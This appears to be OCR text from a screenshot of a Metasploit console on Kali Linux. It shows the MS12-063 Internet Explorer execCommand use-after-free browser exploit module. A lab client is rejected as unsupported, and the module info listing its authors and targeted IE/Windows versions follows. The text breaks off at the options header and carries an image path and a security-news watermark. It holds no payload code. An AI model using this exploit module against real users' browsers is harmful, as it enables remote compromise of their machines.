 msf exploit(ie_execcommand_uaf) > [*] 172.16.244.135   ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
[-] 172.16.244.135   ie_execcommand_uaf - Browser not supported, sending a 404: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1
msf exploit(ie_execcommand_uaf) >
msf exploit(ie_execcommand_uaf) > sessions -i
Active sessions
===============
No active sessions.
msf exploit(ie_execcommand_uaf) > info
Name: MS12-063 Microsoft Internet Explorer execCommand Use-After-Free Vulnerability
Module: exploit/windows/browser/ie_execcommand_uaf
Platform: Windows
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Good
Provided by:
unknown
eromang
binjo
sinn3r <sinn3r@metasploit.com>
juan vazquez <juan.vazquez@metasploit.com>
Available targets:
Id  Name
--  ----
0   Automatic
1   IE 7 on Windows XP SP3
2   IE 8 on Windows XP SP3
3   IE 7 on Windows Vista
4   IE 8 on Windows Vista
5   IE 8 on Windows 7
6   IE 9 on Windows 7
KALI LINUX
The quieter you become, the more you are able to hear
Basic options:
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
360安全播报（bobao.360.cn）